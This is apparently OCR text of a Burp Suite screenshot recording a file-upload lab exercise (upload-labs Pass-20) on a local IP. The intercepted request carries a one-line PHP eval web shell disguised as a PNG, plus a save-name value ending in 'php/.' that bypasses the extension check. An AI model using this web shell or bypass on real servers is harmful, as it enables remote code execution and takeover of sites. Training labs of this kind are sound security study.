 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.31.128:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs/Pass-20/index.php HTTP/1.1
Host: 192.168.31.128:8080
Content-Length: 465
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.31.128:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvAkOKohUOSZCz2Bn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.31.128:8080/upload-labs/Pass-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryvAkOKohUOSZCz2Bn
Content-Disposition: form-data; name="upload_file"; filename="TwentyFirstMethod.png"
Content-Type: application/octet-stream
<?php
@eval($_POST['TwentyFirst']);
?>
------WebKitFormBoundaryvAkOKohUOSZCz2Bn
Content-Disposition: form-data; name="save_name"
upload-19.php/.
------WebKitFormBoundaryvAkOKohUOSZCz2Bn
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryvAkOKohUOSZCz2Bn--
? < + > 输入搜索字词 没有比赛